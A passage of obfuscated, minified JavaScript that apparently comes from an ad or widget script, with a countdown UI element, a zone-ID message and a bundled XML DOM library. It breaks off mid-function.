_0x32de85=_0x103417,_0x124041=document[_0x32de85(0x131b)+_0x32de85(0x1362)](_0x32de85(0x6b3));if(_0x124041[_0x32de85(0x435)][_0x32de85(0xed2)]=_0x32de85(0x12ef),_0x124041[_0x32de85(0x435)][_0x32de85(0x458)]=_0x32de85(0x9ba),_0x124041[_0x32de85(0x435)][_0x32de85(0x157a)]=_0x32de85(0x9ba),_0x124041[_0x32de85(0x435)][_0x32de85(0x167d)]=_0x32de85(0xb62),_0x124041[_0x32de85(0x435)][_0x32de85(0xf8d)]=_0x32de85(0x910),_0x124041[_0x32de85(0x435)][_0x32de85(0x1144)]=_0x32de85(0xc06),_0x124041[_0x32de85(0x611)]=!0x0,_0x4596b7){_0x124041[_0x32de85(0x435)][_0x32de85(0xa70)]=_0x32de85(0xa69),_0x124041[_0x32de85(0x435)][_0x32de85(0x6a8)]=_0x32de85(0x909),_0x124041[_0x32de85(0x435)][_0x32de85(0x645)]=_0x32de85(0x696),_0x124041[_0x32de85(0x435)][_0x32de85(0x31f)+_0x32de85(0x310)]=_0x32de85(0x696),_0x124041[_0x32de85(0x435)][_0x32de85(0x802)+'us']=_0x32de85(0x9a5),_0x124041[_0x32de85(0x435)][_0x32de85(0x137d)]=_0x32de85(0x8d6)+_0x32de85(0x2d1),_0x124041[_0x32de85(0x435)][_0x32de85(0x14c4)]=_0x32de85(0xb21),_0x124041[_0x32de85(0x435)][_0x32de85(0xeff)]=_0x32de85(0x1222)+_0x32de85(0x14ce),_0x124041[_0x32de85(0x435)][_0x32de85(0x3b5)]=_0x32de85(0xe75),_0x124041[_0x32de85(0x435)][_0x32de85(0xc9e)+_0x32de85(0x10ab)]=_0x32de85(0x123c),_0x124041[_0x32de85(0x435)][_0x32de85(0x326)]=_0x32de85(0x1081),_0x124041[_0x32de85(0x435)][_0x32de85(0x1212)]=_0x32de85(0x15df),_0x124041[_0x32de85(0x435)][_0x32de85(0xbac)]=_0x32de85(0x2e7);let _0x318a60=Math[_0x32de85(0x15de)](_0x3e468a/0x3e8);_0x124041[_0x32de85(0xc2c)]=_0x32de85(0xeb8)+_0x32de85(0x6b2)+_0x32de85(0x13cd)+_0x32de85(0x1231)+_0x318a60+_0x32de85(0x2d6);const _0x905e3c=setInterval(()=>{const _0x2bd93b=_0x32de85;_0x318a60-=0x1,_0x318a60>0x0?_0x124041[_0x2bd93b(0x1623)]=_0x2bd93b(0x92a)+'n\x20'+_0x318a60:(clearInterval(_0x905e3c),_0x124041[_0x2bd93b(0xc2c)]=_0x2bd93b(0xeb8)+_0x2bd93b(0x6b2)+_0x2bd93b(0x13cd)+_0x2bd93b(0x133a)+_0x4effcc(!0x1),_0x124041[_0x2bd93b(0x435)][_0x2bd93b(0x137d)]=_0x2bd93b(0x8d6)+_0x2bd93b(0x2d1),_0x124041[_0x2bd93b(0x435)][_0x2bd93b(0x167d)]=_0x2bd93b(0x934),_0x124041[_0x2bd93b(0x611)]=!0x1);},0x3e8);}else _0x124041[_0x32de85(0x435)][_0x32de85(0x979)]=_0x32de85(0x1b9),_0x124041[_0x32de85(0x435)][_0x32de85(0xa70)]=_0x32de85(0x1b9),_0x124041[_0x32de85(0x435)][_0x32de85(0x6a8)]=_0x32de85(0x909),_0x124041[_0x32de85(0x435)][_0x32de85(0x645)]=_0x32de85(0x696),_0x124041[_0x32de85(0x435)][_0x32de85(0x31f)+_0x32de85(0x310)]=_0x32de85(0x696),_0x124041[_0x32de85(0x435)][_0x32de85(0x802)+'us']=_0x32de85(0x8f8),_0x124041[_0x32de85(0x435)][_0x32de85(0x137d)]=_0x32de85(0x806)+_0x32de85(0x950)+')',_0x124041[_0x32de85(0xc2c)]=_0x4effcc(!0x0);return setTimeout(()=>{const _0x14d8cd=_0x32de85;_0x4596b7||(_0x124041[_0x14d8cd(0xc2c)]=_0x4effcc(!0x1),_0x124041[_0x14d8cd(0x435)][_0x14d8cd(0x137d)]=_0x14d8cd(0x8d6)+_0x14d8cd(0x2d1),_0x124041[_0x14d8cd(0x435)][_0x14d8cd(0x167d)]=_0x14d8cd(0x934),_0x124041[_0x14d8cd(0x611)]=!0x1);},_0x3e468a),_0x124041;})(this.#Vt,0x3e8*this.#Mt);_0x9b1058[_0x103417(0x928)]=_0x34c6d6=>{const _0x443efa=_0x103417;this.#i[_0x443efa(0xecb)](_0x443efa(0x1487)+_0x443efa(0xfb9)),_0x9b1058[_0x443efa(0x611)]?_0x34c6d6[_0x443efa(0xbfd)+_0x443efa(0x27d)]():(_0x34c6d6[_0x443efa(0xbfd)+_0x443efa(0x27d)](),_0xc1532[_0x443efa(0xcc5)]||this.#_t[_0x443efa(0x1567)](_0x443efa(0x11b)),this.#_t[_0x443efa(0x1567)](_0x443efa(0x11f0)),this.#Jt());},_0x24415e[_0x103417(0x293)+'d'](_0x51db59),_0x24415e[_0x103417(0x293)+'d'](_0xc1532),_0x24415e[_0x103417(0x293)+'d'](_0x4f73f3),_0x24415e[_0x103417(0x293)+'d'](_0x9b1058),_0x14afdc[_0x103417(0x293)+'d'](_0x24415e),document[_0x103417(0xb8c)][_0x103417(0x293)+'d'](this.#Bt);}#Jt(){const _0x4d151f=_0x4fe44e;this.#Wt&&(document[_0x4d151f(0x3db)+_0x4d151f(0x24e)](_0x4d151f(0x4f4)+_0x4d151f(0x15f6),this.#Wt),this.#Wt=null),this.#Bt[_0x4d151f(0x43b)](),this.#Bt=null,this.#_t=null,this.#Ht=null,this.#t[_0x4d151f(0x4fc)+_0x4d151f(0xdd5)]||(this.#$t[_0x4d151f(0x464)+'e']>0x0?(this.#i[_0x4d151f(0xecb)](_0x4d151f(0x1036)+_0x4d151f(0x13a6)+_0x4d151f(0x9dc)+this.#$t[_0x4d151f(0x464)+'e']+'s'),setTimeout(this.#ze[_0x4d151f(0xa7d)](this),this.#$t[_0x4d151f(0x464)+'e']*_0x1ba62e)):this.#i[_0x4d151f(0xecb)](_0x4d151f(0xcbd)+'t'));}#pt(_0xc3aa03){const _0x249f1a=_0x4fe44e;if(this.#at)return void this.#i[_0x249f1a(0xecb)](_0x249f1a(0x981)+_0x249f1a(0xace));this.#at=!0x0,this.#i[_0x249f1a(0xecb)](_0x249f1a(0xd43)+_0x249f1a(0xc07),_0xc3aa03);const _0x3abc02={'zoneId':_0xc3aa03[_0x249f1a(0xbe9)+'d'][_0x249f1a(0x890)](),'linkedZoneId':_0xc3aa03[_0x249f1a(0xa3f)+_0x249f1a(0x7bc)][_0x249f1a(0x890)]()};_0xc3aa03[_0x249f1a(0xdf8)]&&(_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0x691)+'st']&&(_0x3abc02[_0x249f1a(0x886)+_0x249f1a(0x6fe)+_0x249f1a(0xe91)]=_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0x691)+'st'],_0x3abc02[_0x249f1a(0x194)+_0x249f1a(0xfbe)+_0x249f1a(0x11cc)]=_0x249f1a(0x6d3)===_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0xe00)+_0x249f1a(0x2ad)]),_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0x8d2)+'st']&&(_0x3abc02[_0x249f1a(0x1146)+_0x249f1a(0x374)]=_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0x8d2)+'st'][_0x249f1a(0x13bc)]()[_0x249f1a(0x11e6)](','),_0x3abc02[_0x249f1a(0x194)+_0x249f1a(0xe7a)+_0x249f1a(0x10aa)]=_0x249f1a(0x6d3)===_0xc3aa03[_0x249f1a(0xdf8)][_0x249f1a(0x105a)+_0x249f1a(0x2ad)])),this.#s[_0x249f1a(0x8ec)](_0x3abc02);}#Yt=_0x4bd536=>{const _0x91962c=_0x4fe44e;_0x4bd536[_0x91962c(0x6fd)]&&_0x4bd536[_0x91962c(0x142a)]()[_0x91962c(0x6d5)](_0x6ea264=>{const _0x5c7777=_0x91962c;this.#i[_0x5c7777(0x1605)](_0x5c7777(0xbad)+_0x5c7777(0x1499),_0x6ea264);});};}}}));var _0x494245,_0x4d479a,_0x18eba0={},_0x26b6ea={},_0x50d4ec={};function _0x328b1a(){const _0x123e42=_0x4fe44e;if(_0x494245)return _0x50d4ec;function _0x70c1be(_0x85cd8b,_0x153ce3){const _0x1fddb2=_0x3ef7;return void 0x0===_0x153ce3&&(_0x153ce3=Object),_0x153ce3&&_0x1fddb2(0xab6)==typeof _0x153ce3[_0x1fddb2(0x1100)]?_0x153ce3[_0x1fddb2(0x1100)](_0x85cd8b):_0x85cd8b;}_0x494245=0x1;var _0x2ff622=_0x70c1be({'HTML':_0x123e42(0x17d),'isHTML':function(_0x2b7722){const _0x55b239=_0x123e42;return _0x2b7722===_0x2ff622[_0x55b239(0x289)];},'XML_APPLICATION':_0x123e42(0x420)+_0x123e42(0x794),'XML_TEXT':_0x123e42(0x678),'XML_XHTML_APPLICATION':_0x123e42(0x420)+_0x123e42(0xd49)+'l','XML_SVG_IMAGE':_0x123e42(0x23f)+_0x123e42(0x13e6)}),_0x5e2270=_0x70c1be({'HTML':_0x123e42(0xe86)+_0x123e42(0x8ea)+_0x123e42(0x898),'isHTML':function(_0x7b8aae){const _0x1732a6=_0x123e42;return _0x7b8aae===_0x5e2270[_0x1732a6(0x289)];},'SVG':_0x123e42(0xe86)+_0x123e42(0x151a)+_0x123e42(0x154a),'XML':_0x123e42(0xe86)+_0x123e42(0xfbc)+_0x123e42(0x37a)+_0x123e42(0xa19),'XMLNS':_0x123e42(0xe86)+_0x123e42(0x151a)+_0x123e42(0x615)});return _0x50d4ec[_0x123e42(0x1356)]=function(_0x35dc50,_0x9eb62d){const _0x43c542=_0x123e42;if(null===_0x35dc50||_0x43c542(0xb71)!=typeof _0x35dc50)throw new TypeError(_0x43c542(0x2e6)+_0x43c542(0x1516)+_0x43c542(0x38b));for(var _0xf2f682 in _0x9eb62d)Object[_0x43c542(0x1504)][_0x43c542(0x1696)+_0x43c542(0xde2)][_0x43c542(0x8c4)](_0x9eb62d,_0xf2f682)&&(_0x35dc50[_0xf2f682]=_0x9eb62d[_0xf2f682]);return _0x35dc50;},_0x50d4ec[_0x123e42(0x84d)]=function(_0x166ba9,_0x30a9e2,_0x405b14){const _0x492897=_0x123e42;if(void 0x0===_0x405b14&&(_0x405b14=Array[_0x492897(0x1504)]),_0x166ba9&&_0x492897(0xab6)==typeof _0x405b14[_0x492897(0x84d)])return _0x405b14[_0x492897(0x84d)][_0x492897(0x8c4)](_0x166ba9,_0x30a9e2);for(var _0x33d1da=0x0;_0x33d1da<_0x166ba9[_0x492897(0x789)];_0x33d1da++)if(Object[_0x492897(0x1504)][_0x492897(0x1696)+_0x492897(0xde2)][_0x492897(0x8c4)](_0x166ba9,_0x33d1da)){var _0x420771=_0x166ba9[_0x33d1da];if(_0x30a9e2[_0x492897(0x8c4)](void 0x0,_0x420771,_0x33d1da,_0x166ba9))return _0x420771;}},_0x50d4ec[_0x123e42(0x1100)]=_0x70c1be,_0x50d4ec[_0x123e42(0x6bd)]=_0x2ff622,_0x50d4ec[_0x123e42(0xf20)]=_0x5e2270,_0x50d4ec;}function _0x47bde8(){const _0x1dbdc8=_0x4fe44e;if(_0x4d479a)return _0x26b6ea;_0x4d479a=0x1;var _0x3001df=_0x328b1a(),_0x3ddee0=_0x3001df[_0x1dbdc8(0x84d)],_0x14f2ee=_0x3001df[_0x1dbdc8(0xf20)];function _0x5aa90b(_0x499032){return''!==_0x499032;}function _0x29ee6c(_0x5568a5,_0x29721d){const _0x329fee=_0x1dbdc8;return _0x5568a5[_0x329fee(0x1696)+_0x329fee(0xde2)](_0x29721d)||(_0x5568a5[_0x29721d]=!0x0),_0x5568a5;}function _0x178101(_0x120aa1){const _0xc47c4a=_0x1dbdc8;if(!_0x120aa1)return[];var _0x29fe57=function(_0x367625){const _0x423b2c=_0x3ef7;return _0x367625?_0x367625[_0x423b2c(0x11e6)](/[\t\n\f\r ]+/)[_0x423b2c(0x424)](_0x5aa90b):[];}(_0x120aa1);return Object[_0xc47c4a(0x11c)](_0x29fe57[_0xc47c4a(0x1662)](_0x29ee6c,{}));}function _0x4c1ea9(_0x568ce7,_0x3f3d6b){const _0x108592=_0x1dbdc8;for(var _0x3b9eb4 in _0x568ce7)Object[_0x108592(0x1504)][_0x108592(0x1696)+_0x108592(0xde2)][_0x108592(0x8c4)](_0x568ce7,_0x3b9eb4)&&(_0x3f3d6b[_0x3b9eb4]=_0x568ce7[_0x3b9eb4]);}function _0x4a06dc(_0x4e1744,_0x52230c){const _0x112b2f=_0x1dbdc8;var _0x43c159=_0x4e1744[_0x112b2f(0x1504)];if(!(_0x43c159 instanceof _0x52230c)){function _0x5a7600(){}_0x5a7600[_0x112b2f(0x1504)]=_0x52230c[_0x112b2f(0x1504)],_0x4c1ea9(_0x43c159,_0x5a7600=new _0x5a7600()),_0x4e1744[_0x112b2f(0x1504)]=_0x43c159=_0x5a7600;}_0x43c159[_0x112b2f(0x7be)+'r']!=_0x4e1744&&(_0x112b2f(0xab6)!=typeof _0x4e1744&&console[_0x112b2f(0x1605)](_0x112b2f(0x4a6)+_0x112b2f(0x459)+_0x4e1744),_0x43c159[_0x112b2f(0x7be)+'r']=_0x4e1744);}var _0x371dcf={},_0x42a535=_0x371dcf[_0x1dbdc8(0x1628)+'DE']=0x1,_0x5b4474=_0x371dcf[_0x1dbdc8(0x1248)+_0x1dbdc8(0x7ff)]=0x2,_0x11c876=_0x371dcf[_0x1dbdc8(0xd2c)]=0x3,_0x8d2c46=_0x371dcf[_0x1dbdc8(0x103e)+_0x1dbdc8(0x1071)]=0x4,_0x574616=_0x371dcf[_0x1dbdc8(0x880)+_0x1dbdc8(0x7f8)+'E']=0x5,_0x16c49e=_0x371dcf[_0x1dbdc8(0xbbd)+'E']=0x6,_0x2ce394=_0x371dcf[_0x1dbdc8(0x142b)+_0x1dbdc8(0x8cd)+_0x1dbdc8(0x7d7)]=0x7,_0x2b6056=_0x371dcf[_0x1dbdc8(0x279)+'DE']=0x8,_0x3fbdb7=_0x371dcf[_0x1dbdc8(0x71e)+_0x1dbdc8(0x1143)]=0x9,_0x23e89d=_0x371dcf[_0x1dbdc8(0x7e0)+_0x1dbdc8(0x1327)]=0xa,_0x24f6b3=_0x371dcf[_0x1dbdc8(0xec1)+_0x1dbdc8(0x54c)+'DE']=0xb,_0x378ea7=_0x371dcf[_0x1dbdc8(0xb3c)+_0x1dbdc8(0x1143)]=0xc,_0x490e92={},_0x28af21={};_0x490e92[_0x1dbdc8(0x109c)+_0x1dbdc8(0x3f3)]=(_0x28af21[0x1]=_0x1dbdc8(0x315)+_0x1dbdc8(0x4de),0x1),_0x490e92[_0x1dbdc8(0x160e)+_0x1dbdc8(0x631)]=(_0x28af21[0x2]=_0x1dbdc8(0x62e)+_0x1dbdc8(0x9a9),0x2);var _0x27758f=_0x490e92[_0x1dbdc8(0x746)+_0x1dbdc8(0x63c)+'R']=(_0x28af21[0x3]=_0x1dbdc8(0x165f)+_0x1dbdc8(0x1c4)+_0x1dbdc8(0xf19),0x3);_0x490e92[_0x1dbdc8(0x15cb)+_0x1dbdc8(0x13b2)]=(_0x28af21[0x4]=_0x1dbdc8(0xd89)+_0x1dbdc8(0x831),0x4),_0x490e92[_0x1dbdc8(0x1422)+_0x1dbdc8(0x3ae)+'R']=(_0x28af21[0x5]=_0x1dbdc8(0x26d)+_0x1dbdc8(0x16d9),0x5),_0x490e92[_0x1dbdc8(0x715)+_0x1dbdc8(0x57a)]=(_0x28af21[0x6]=_0x1dbdc8(0x407)+_0x1dbdc8(0x513),0x6),_0x490e92[_0x1dbdc8(0x5e7)+_0x1dbdc8(0x6ed)+_0x1dbdc8(0xe76)]=(_0x28af21[0x7]=_0x1dbdc8(0x174)+_0x1dbdc8(0x59c)+_0x1dbdc8(0x9af),0x7);var _0x957f20=_0x490e92[_0x1dbdc8(0x1536)+_0x1dbdc8(0x118c)]=(_0x28af21[0x8]=_0x1dbdc8(0x1578),0x8);_0x490e92[_0x1dbdc8(0xafb)+_0x1dbdc8(0x842)]=(_0x28af21[0x9]=_0x1dbdc8(0x760)+_0x1dbdc8(0x11be),0x9);var _0x40fe85=_0x490e92[_0x1dbdc8(0xbce)+_0x1dbdc8(0x1404)]=(_0x28af21[0xa]=_0x1dbdc8(0x158d)+_0x1dbdc8(0x1068),0xa);function _0x5e3924(_0xfcd573,_0x27b8f1){const _0x163231=_0x1dbdc8;if(_0x27b8f1 instanceof Error)var _0x407490=_0x27b8f1;else _0x407490=this,Error[_0x163231(0x8c4)](this,_0x28af21[_0xfcd573]),this[_0x163231(0xc0a)]=_0x28af21[_0xfcd573],Error[_0x163231(0x3e2)+_0x163231(0x729)]&&Error[_0x163231(0x3e2)+_0x163231(0x729)](this,_0x5e3924);return _0x407490[_0x163231(0xd0a)]=_0xfcd573,_0x27b8f1&&(this[_0x163231(0xc0a)]=this[_0x163231(0xc0a)]+':\x20'+_0x27b8f1),_0x407490;}function _0x529e07(){}function _0xabb701(_0x1c0fff,_0x2dc408){const _0x333ffc=_0x1dbdc8;this[_0x333ffc(0x529)]=_0x1c0fff,this[_0x333ffc(0x7bf)]=_0x2dc408,_0xc0bc42(this);}function _0xc0bc42(_0x570947){const _0x4b23e4=_0x1dbdc8;var _0xd66697=_0x570947[_0x4b23e4(0x529)][_0x4b23e4(0x15c6)]||_0x570947[_0x4b23e4(0x529)][_0x4b23e4(0x62d)+_0x4b23e4(0x1362)][_0x4b23e4(0x15c6)];if(_0x570947[_0x4b23e4(0x15c6)]!==_0xd66697){var _0x2d5d18=_0x570947[_0x4b23e4(0x7bf)](_0x570947[_0x4b23e4(0x529)]);if(_0x2b8618(_0x570947,_0x4b23e4(0x789),_0x2d5d18[_0x4b23e4(0x789)]),!_0x570947[_0x4b23e4(0xbc6)]||_0x2d5d18[_0x4b23e4(0x789)]<_0x570947[_0x4b23e4(0xbc6)]){for(var _0x176c3a=_0x2d5d18[_0x4b23e4(0x789)];_0x176c3a in _0x570947;_0x176c3a++)Object[_0x4b23e4(0x1504)][_0x4b23e4(0x1696)+_0x4b23e4(0xde2)][_0x4b23e4(0x8c4)](_0x570947,_0x176c3a)&&delete _0x570947[_0x176c3a];}_0x4c1ea9(_0x2d5d18,_0x570947),_0x570947[_0x4b23e4(0x15c6)]=_0xd66697;}}function _0x472621(){}function _0x317382(_0x3d2a34,_0x963266){const _0x5e04ed=_0x1dbdc8;for(var _0x110a02=_0x3d2a34[_0x5e04ed(0x789)];_0x110a02--;)if(_0x3d2a34[_0x110a02]===_0x963266)return _0x110a02;}function _0xa888ad(_0x3fa0f9,_0x32066b,_0xc3f9ec,_0x5419d3){const _0x5cdff3=_0x1dbdc8;if(_0x5419d3?_0x32066b[_0x317382(_0x32066b,_0x5419d3)]=_0xc3f9ec:_0x32066b[_0x32066b[_0x5cdff3(0x789)]++]=_0xc3f9ec,_0x3fa0f9){_0xc3f9ec[_0x5cdff3(0x353)+'nt']=_0x3fa0f9;var _0x534906=_0x3fa0f9[_0x5cdff3(0x62d)+_0x5cdff3(0x1362)];_0x534906&&(_0x5419d3&&_0x43a671(_0x534906,_0x3fa0f9,_0x5419d3),function(_0x50a283,_0x127b59,_0x3ee4c5){const _0x460072=_0x5cdff3;_0x50a283&&_0x50a283[_0x460072(0x15c6)]++,_0x3ee4c5[_0x460072(0x6ec)+'RI']===_0x14f2ee[_0x460072(0x849)]&&(_0x127b59[_0x460072(0x18b)][_0x3ee4c5[_0x460072(0xba9)]?_0x3ee4c5[_0x460072(0x15ff)]:'']=_0x3ee4c5[_0x460072(0x733)]);}(_0x534906,_0x3fa0f9,_0xc3f9ec));}}function _0x530076(_0x39c51f,_0xa1e544,_0xa38d32){const _0x3d1212=_0x1dbdc8;var _0x2dd6dc=_0x317382(_0xa1e544,_0xa38d32);if(!(_0x2dd6dc>=0x0))throw new _0x5e3924(_0x957f20,new Error(_0x39c51f[_0x3d1212(0xa49)]+'@'+_0xa38d32));for(var _0x26ce24=_0xa1e544[_0x3d1212(0x789)]-0x1;_0x2dd6dc<_0x26ce24;)_0xa1e544[_0x2dd6dc]=_0xa1e544[++_0x2dd6dc];if(_0xa1e544[_0x3d1212(0x789)]=_0x26ce24,_0x39c51f){var _0xc2d2bc=_0x39c51f[_0x3d1212(0x62d)+_0x3d1212(0x1362)];_0xc2d2bc&&(_0x43a671(_0xc2d2bc,_0x39c51f,_0xa38d32),_0xa38d32[_0x3d1212(0x353)+'nt']=null);}}function _0x15f284(){}function _0x5c0586(){}function _0x7e9f2e(_0x45ff37){const _0x3f1502=_0x1dbdc8;return('<'==_0x45ff37?_0x3f1502(0xbc5):'>'==_0x45ff37&&_0x3f1502(0x1368))||'&'==_0x45ff37&&_0x3f1502(0x16a6)||'\x22'==_0x45ff37&&_0x3f1502(0xe8e)||'&#'+_0x45ff37[_0x3f1502(0x28e)]()+';';}function _0x2e5423(_0x1d83d6,_0x4e6167){const _0xe8f65=_0x1dbdc8;if(_0x4e6167(_0x1d83d6))return!0x0;if(_0x1d83d6=_0x1d83d6[_0xe8f65(0x1395)])do{if(_0x2e5423(_0x1d83d6,_0x4e6167))return!0x0;}while(_0x1d83d6=_0x1d83d6[_0xe8f65(0xb27)+'g']);}function _0x5c90b7(){const _0x595717=_0x1dbdc8;this[_0x595717(0x62d)+_0x595717(0x1362)]=this;}function _0x43a671(_0x57c7a9,_0x4f3a24,_0x16e6b5,_0x2ca7b5){const _0xa71e62=_0x1dbdc8;_0x57c7a9&&_0x57c7a9[_0xa71e62(0x15c6)]++,_0x16e6b5[_0xa71e62(0x6ec)+'RI']===_0x14f2ee[_0xa71e62(0x849)]&&delete _0x4f3a24[_0xa71e62(0x18b)][_0x16e6b5[_0xa71e62(0xba9)]?_0x16e6b5[_0xa71e62(0x15ff)]:''];}function _0x2d97c3(_0x303353,_0x44c148,_0x326da5){const _0x4f4490=_0x1dbdc8;if(_0x303353&&_0x303353[_0x4f4490(0x15c6)]){_0x303353[_0x4f4490(0x15c6)]++;var _0x2b6b83=_0x44c148[_0x4f4490(0x1040)];if(_0x326da5)_0x2b6b83[_0x2b6b83[_0x4f4490(0x789)]++]=_0x326da5;else{for(var _0x5cd094=_0x44c148[_0x4f4490(0x1395)],_0x567ff7=0x0;_0x5cd094;)_0x2b6b83[_0x567ff7++]=_0x5cd094,_0x5cd094=_0x5cd094[_0x4f4490(0xb27)+'g'];_0x2b6b83[_0x4f4490(0x789)]=_0x567ff7,delete _0x2b6b83[_0x2b6b83[_0x4f4490(0x789)]];}}}function _0x16215e(_0x24d4a1,_0x1219ba){const _0x31b10e=_0x1dbdc8;var _0x32bbd3=_0x1219ba[_0x31b10e(0x7fb)+_0x31b10e(0x1083)],_0x1a8299=_0x1219ba[_0x31b10e(0xb27)+'g'];return _0x32bbd3?_0x32bbd3[_0x31b10e(0xb27)+'g']=_0x1a8299:_0x24d4a1[_0x31b10e(0x1395)]=_0x1a8299,_0x1a8299?_0x1a8299[_0x31b10e(0x7fb)+_0x31b10e(0x1083)]=_0x32bbd3:_0x24d4a1[_0x31b10e(0x1de)]=_0x32bbd3,_0x1219ba[_0x31b10e(0x13a5)]=null,_0x1219ba[_0x31b10e(0x7fb)+_0x31b10e(0x1083)]=null,_0x1219ba[_0x31b10e(0xb27)+'g']=null,_0x2d97c3(_0x24d4a1[_0x31b10e(0x62d)+_0x31b10e(0x1362)],_0x24d4a1),_0x1219ba;}function _0xc4d1d8(_0x9a7049){const _0x42c317=_0x1dbdc8;return _0x9a7049&&_0x9a7049[_0x42c317(0x8c2)]===_0x5c0586[_0x42c317(0x7e0)+_0x42c317(0x1327)];}function _0x120fe4(_0x27cecf){const _0x5758d6=_0x1dbdc8;return _0x27cecf&&_0x27cecf[_0x5758d6(0x8c2)]===_0x5c0586[_0x5758d6(0x1628)+'DE'];}function _0x1e80cd(_0x284d4c){const _0x413cd9=_0x1dbdc8;return _0x284d4c&&_0x284d4c[_0x413cd9(0x8c2)]===_0x5c0586[_0x413cd9(0xd2c)];}function _0x377b8d(_0x5d18dc,_0x638b9c){const _0x236c01=_0x1dbdc8;var _0x22c6fd=_0x5d18dc[_0x236c01(0x1040)]||[];if(_0x3ddee0(_0x22c6fd,_0x120fe4)||_0xc4d1d8(_0x638b9c))return!0x1;var _0xff9912=_0x3ddee0(_0x22c6fd,_0xc4d1d8);return!(_0x638b9c&&_0xff9912&&_0x22c6fd[_0x236c01(0xefd)](_0xff9912)>_0x22c6fd[_0x236c01(0xefd)](_0x638b9c));}function _0x80a28d(_0x1fa8df,_0x32dba3){const _0x1d4bda=_0x1dbdc8;var _0x307fc8=_0x1fa8df[_0x1d4bda(0x1040)]||[];if(_0x3ddee0(_0x307fc8,function(_0x2bacde){return _0x120fe4(_0x2bacde)&&_0x2bacde!==_0x32dba3;}))return!0x1;var _0x481fef=_0x3ddee0(_0x307fc8,_0xc4d1d8);return!(_0x32dba3&&_0x481fef&&_0x307fc8[_0x1d4bda(0xefd)](_0x481fef)>_0x307fc8[_0x1d4bda(0xefd)](_0x32dba3));}function _0x1c4ca8(_0xc5f613,_0x53d205,_0x5f21c6){const _0x41cab8=_0x1dbdc8;var _0x3de417=_0xc5f613[_0x41cab8(0x1040)]||[],_0x2a04ca=_0x53d205[_0x41cab8(0x1040)]||[];if(_0x53d205[_0x41cab8(0x8c2)]===_0x5c0586[_0x41cab8(0xec1)+_0x41cab8(0x54c)+'DE']){var _0x3859aa=_0x2a04ca[_0x41cab8(0x424)](_0x120fe4);if(_0x3859aa[_0x41cab8(0x789)]>0x1||_0x3ddee0(_0x2a04ca,_0x1e80cd))throw new _0x5e3924(_0x27758f,_0x41cab8(0xf3b)+_0x41cab8(0xb3f)+_0x41cab8(0x47d)+_0x41cab8(0x404)+'t');if(0x1===_0x3859aa[_0x41cab8(0x789)]&&!_0x377b8d(_0xc5f613,_0x5f21c6))throw new _0x5e3924(_0x27758f,_0x41cab8(0xdf0)+_0x41cab8(0x5fe)+_0x41cab8(0x16ad)+_0x41cab8(0x11c7)+_0x41cab8(0x1545)+_0x41cab8(0xe8a));}if(_0x120fe4(_0x53d205)&&!_0x377b8d(_0xc5f613,_0x5f21c6))throw new _0x5e3924(_0x27758f,_0x41cab8(0xe48)+_0x41cab8(0xc0f)+_0x41cab8(0x12b0)+_0x41cab8(0x69f)+_0x41cab8(0x3d4)+'pe');if(_0xc4d1d8(_0x53d205)){if(_0x3ddee0(_0x3de417,_0xc4d1d8))throw new _0x5e3924(_0x27758f,_0x41cab8(0x530)+_0x41cab8(0x119c)+_0x41cab8(0x33c));var _0x117638=_0x3ddee0(_0x3de417,_0x120fe4);if(_0x5f21c6&&_0x3de417[_0x41cab8(0xefd)](_0x117638)<_0x3de417[_0x41cab8(0xefd)](_0x5f21c6))throw new _0x5e3924(_0x27758f,_0x41cab8(0xc3c)+_0x41cab8(0xfe1)+_0x41cab8(0x799)+_0x41cab8(0x1612)+_0x41cab8(0x14d4));if(!_0x5f21c6&&_0x117638)throw new _0x5e3924(_0x27758f,_0x41cab8(0xc3c)+_0x41cab8(0x1033)+_0x41cab8(0x144a)+_0x41cab8(0x1109)+_0x41cab8(0x144d)+'nt');}}function _0x51a3e6(_0x1b95f1,_0x27341c,_0x47c5b7){const _0x2efe44=_0x1dbdc8;var _0x4c4499=_0x1b95f1[_0x2efe44(0x1040)]||[],_0x5aea69=_0x27341c[_0x2efe44(0x1040)]||[];if(_0x27341c[_0x2efe44(0x8c2)]===_0x5c0586[_0x2efe44(0xec1)+_0x2efe44(0x54c)+'DE']){var _0xf1f805=_0x5aea69[_0x2efe44(0x424)](_0x120fe4);if(_0xf1f805[_0x2efe44(0x789)]>0x1||_0x3ddee0(_0x5aea69,_0x1e80cd))throw new _0x5e3924(_0x27758f,_0x2efe44(0xf3b)+_0x2efe44(0xb3f)+_0x2efe44(0x47d)+_0x2efe44(0x404)+'t');if(0x1===_0xf1f805[_0x2efe44(0x789)]&&!_0x80a28d(_0x1b95f1,_0x47c5b7))throw new _0x5e3924(_0x27758f,_0x2efe44(0xdf0)+_0x2efe44(0x5fe)+_0x2efe44(0x16ad)+_0x2efe44(0x11c7)+_0x2efe44(0x1545)+_0x2efe44(0xe8a));}if(_0x120fe4(_0x27341c)&&!_0x80a28d(_0x1b95f1,_0x47c5b7))throw new _0x5e3924(_0x27758f,_0x2efe44(0xe48)+_0x2efe44(0xc0f)+_0x2efe44(0x12b0)+_0x2efe44(0x69f)+_0x2efe44(0x3d4)+'pe');if(_0xc4d1d8(_0x27341c)){function _0x1ed885(_0x52e17a){return _0xc4d1d8(_0x52e17a)&&_0x52e17a!==_0x47c5b7;}if(_0x3ddee0(_0x4c4499,_0x1ed885))throw new _0x5e3924(_0x27758f,_0x2efe44(0x530)+_0x2efe44(0x119c)+_0x2efe44(0x33c));var _0x45e185=_0x3ddee0(_0x4c4499,_0x120fe4);if(_0x47c5b7&&_0x4c4499[_0x2efe44(0xefd)](_0x45e185)<_0x4c4499[_0x2efe44(0xefd)](_0x47c5b7))throw new _0x5e3924(_0x27758f,_0x2efe44(0xc3c)+_0x2efe44(0xfe1)+_0x2efe44(0x799)+_0x2efe44(0x1612)+_0x2efe44(0x14d4));}}function _0x219271(_0x52823c,_0x21c651,_0x4bac49,_0x180ebd){const _0x544158=_0x1dbdc8;(function(_0x1e7989,_0x4b8f0f,_0x3fb1cc){const _0x469d87=_0x3ef7;if(!function(_0x4ce475){const _0x45ce16=_0x3ef7;return 